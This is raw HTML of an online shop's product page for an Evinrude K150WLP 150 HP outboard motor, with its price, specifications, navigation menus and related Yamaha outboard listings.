	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link" tabindex="-1">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link" tabindex="-1">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link" tabindex="-1">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link" tabindex="-1">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link" tabindex="-1">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link" tabindex="-1">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link" tabindex="-1">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link" tabindex="-1">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link" tabindex="-1">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link" tabindex="-1">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link" tabindex="-1">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link" tabindex="-1">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link" tabindex="-1">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link" tabindex="-1">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link" tabindex="-1">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link" tabindex="-1">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link" tabindex="-1">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link" tabindex="-1">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link" tabindex="-1">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link" tabindex="-1">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link" tabindex="-1">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link" tabindex="-1">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link" tabindex="-1">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link" tabindex="-1">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16750414857">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16750414857');
</script>

				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2957" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2957 status-publish first instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-100x100.jpg" data-thumb-alt="Evinrude K150WLP 150 HP Outboard Motor" data-thumb-srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg"><img loading="lazy" width="600" height="450" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-600x450.jpg" class="wp-post-image" alt="Evinrude K150WLP 150 HP Outboard Motor" data-caption="" data-src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg" data-large_image="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-600x450.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-300x225.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors-768x576.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-K150WLP-150HP-Outboard-Motors.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mssmotorsportsug.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://mssmotorsportsug.com/product-category/outboard-motor/">Outboard Motors</a>&nbsp;&#47;&nbsp;Evinrude K150WLP 150 HP Outboard Motor</nav><div class='jdgm-widget jdgm-preview-badge' data-id='2957'>
	</div>
<span class="single-product-category"><a href="https://mssmotorsportsug.com/product-category/outboard-motor/" rel="tag">Outboard Motors</a></span><h1 class="product_title entry-title">Evinrude K150WLP 150 HP Outboard Motor</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.830.00</bdi></span></p>

	
	<form class="cart" action="https://mssmotorsportsug.com/product/evinrude-k150wlp-150-hp-outboard-motor/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696733322a5db">Evinrude K150WLP 150 HP Outboard Motor quantity</label>
	<input
		type="number"
				id="quantity_696733322a5db"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2957" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://mssmotorsportsug.com/product-category/outboard-motor/" rel="tag">Outboard Motors</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div id="panelDetails" class="showroom-detail__panel showroom-detail__panel--active showroom-detail__panel--details" data-panel="showroom-detail__panel--details">
<div class="showroom-detail__panel-main">
<h3>Evinrude K150WLP 150 HP Outboard Motors 2021</h3>
<p><strong>Features may include:</strong></p>
<ul role="presentation">
<li role="presentation">Powering Your Boat from 115 H.O. to 300 HP</li>
</ul>
<p><strong>E-TEC G2</strong></p>
<ul role="presentation">
<li role="presentation">Best In Class fuel economy</li>
</ul>
<ul role="presentation">
<li role="presentation">E-TEC Direct Injection Fuel Technology</li>
</ul>
<ul role="presentation">
<li role="presentation">V6 from 150 H.O. to 300 HP</li>
</ul>
<ul role="presentation">
<li role="presentation">Power Steering</li>
</ul>
<ul role="presentation">
<li role="presentation">Available in white or gray, plus color panels</li>
</ul></div>
<div id="panelSpecs" class="showroom-detail__panel showroom-detail__panel--specs showroom-detail__panel--active active" data-panel="showroom-detail__panel--specs">
<div class="showroom-detail__panel-main">
<h4 role="heading" data-dspattributekey="301">Engine</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="691"><span class="showroom-detail__unit-attr-name">Engine Type</span> <span class="showroom-detail__unit-attr-value">Inline 3-Cylinder E-TEC G2</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="321"><span class="showroom-detail__unit-attr-name">Bore</span> <span class="showroom-detail__unit-attr-value">3.85 in (98 mm)</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="331"><span class="showroom-detail__unit-attr-name">Stroke</span> <span class="showroom-detail__unit-attr-value">3.25 in (82.6 mm)</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="341"><span class="showroom-detail__unit-attr-name">Displacement</span> <span class="showroom-detail__unit-attr-value">114 Cu in (1.9 cc)</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="6271"><span class="showroom-detail__unit-attr-name">Throttle</span> <span class="showroom-detail__unit-attr-value">5000-6000 RPM</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="6311"><span class="showroom-detail__unit-attr-name">Gear Ratio (Primary)</span> <span class="showroom-detail__unit-attr-value">2.08:1</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="2891"><span class="showroom-detail__unit-attr-name">Steering</span> <span class="showroom-detail__unit-attr-value">Remote </span></div>
<h4 role="heading" data-dspattributekey="591">Electric</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="3221"><span class="showroom-detail__unit-attr-name">Starter</span> <span class="showroom-detail__unit-attr-value">Electric</span></div>
<div class="showroom-detail__unit-attr" data-dspattributekey="4731"><span class="showroom-detail__unit-attr-name">Alternator</span> <span class="showroom-detail__unit-attr-value">Net Amps 14 idle / 22 wot</span></div>
<h4 role="heading" data-dspattributekey="7031">Fuel System</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="361"><span class="showroom-detail__unit-attr-name">Fuel System</span> <span class="showroom-detail__unit-attr-value">E-TEC Direct Injection with stratified low RPM combustion mode</span></div>
<h4 role="heading" data-dspattributekey="141">Dimensions</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="151"><span class="showroom-detail__unit-attr-name">Length</span> <span class="showroom-detail__unit-attr-value">Shaft: 20 in (508 mm)</span></div>
<h4 role="heading" data-dspattributekey="4001">Weights</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="3281"><span class="showroom-detail__unit-attr-name">Weight</span> <span class="showroom-detail__unit-attr-value">397 lbs (180 kg)</span></div>
<h4 role="heading" data-dspattributekey="2031">Features</h4>
<div class="showroom-detail__unit-attr" data-dspattributekey="2881"><span class="showroom-detail__unit-attr-name">Features</span> <span class="showroom-detail__unit-attr-value">Controls: Classic White</span></div>
</p></div>
</p></div>
</p></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>			</div>
		
			</div>

<div style="clear:both;"></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Evinrude K150WLP 150 HP Outboard Motor' data-id='2957'>
	</div>
<div style="clear:both;"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1494 status-publish first instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-f60lb-60-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60HP-F60LB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha F60LB 60 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60HP-F60LB-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60HP-F60LB-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60HP-F60LB-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60HP-F60LB-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60HP-F60LB-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-60HP-F60LB.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1494'>
	</div>
</a><a href="?add-to-cart=1494" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1494" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F60LB 60 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-f60lb-60-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha F60LB 60 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.236.00</bdi></span></span>
<a href="?add-to-cart=1494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1494" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F60LB 60 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha F60LB 60 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1494" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1474 status-publish instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-f300ucb2-300-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-300HP-F300UCB2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha F300UCB2  300 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-300HP-F300UCB2-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-300HP-F300UCB2-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-300HP-F300UCB2-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-300HP-F300UCB2-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-300HP-F300UCB2-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-300HP-F300UCB2.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1474'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div></div>
</a><a href="?add-to-cart=1474" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1474" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F300UCB2  300 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Outboard Motors			</span>
			<a href="https://mssmotorsportsug.com/product/yamaha-f300ucb2-300-hp-outboard-motor/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Yamaha F300UCB2  300 HP Outboard Motor</h2></a><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>17.969.00</bdi></span></span>
<a href="?add-to-cart=1474" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1474" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F300UCB2  300 HP Outboard Motor&rdquo;" rel="nofollow" data-success_message="&ldquo;Yamaha F300UCB2  300 HP Outboard Motor&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1474" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1492 status-publish instock product_cat-outboard-motor has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://mssmotorsportsug.com/product/yamaha-f90jb-jet-90-hp-outboard-motor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-90-Jet-F90JB-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamaha F90JB Jet 90 HP Outboard Motor" decoding="async" srcset="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-90-Jet-F90JB-300x300.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-90-Jet-F90JB-150x150.jpg 150w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-90-Jet-F90JB-768x768.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-90-Jet-F90JB-600x600.jpg 600w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-90-Jet-F90JB-100x100.jpg 100w, https://mssmotorsportsug.com/wp-content/uploads/2023/08/Yamaha-Outboards-90-Jet-F90JB.jpg 810w" sizes="(max-width: 300px) 100vw, 300px" /><div class='jdgm-widget jdgm-preview-badge' data-id='1492'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div></div>
</a><a href="?add-to-cart=1492" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1492" data-product_sku="" aria-label="Add to cart: &ldquo;Yamaha F90JB Jet 90 HP Outboard Motor&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to cart </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
